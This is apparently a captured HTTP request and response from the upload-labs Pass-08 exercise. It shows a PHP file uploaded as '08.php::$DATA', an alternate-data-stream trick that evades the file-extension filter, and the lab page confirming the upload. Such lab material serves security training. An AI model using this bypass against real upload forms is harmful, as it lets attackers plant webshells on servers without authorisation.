 POST /bachang/shangchuan/Pass-08/index.php?action=show_code HTTP/1.1
Host: 192.168.3.8
Content-Length: 329
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeFvRViUb7McNzkBl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-08/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryeFvRViUb7McNzkBl
Content-Disposition: form-data; name="upload_file"; filename="08.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryeFvRViUb7McNzkBl
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryeFvRViUb7McNzkBl--
? < + > Type a search term 0 matches
href="/bachang/shangchuan/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18"
href="/bachang/shangchuan/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/bachang/shangchuan/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201907251717558962.php::$data"
width="250px" /> </div>
</li>
? < + > Type a search term 0 matches